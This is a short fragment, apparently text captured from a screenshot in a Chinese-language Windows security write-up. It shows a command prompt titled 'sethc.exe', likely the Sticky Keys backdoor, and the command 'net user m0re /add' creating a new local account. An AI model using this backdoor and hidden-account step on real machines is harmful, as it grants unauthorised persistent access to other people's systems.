 管理员: sethc.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user m0re /add
命令成功完成。
C:\Windows\system32>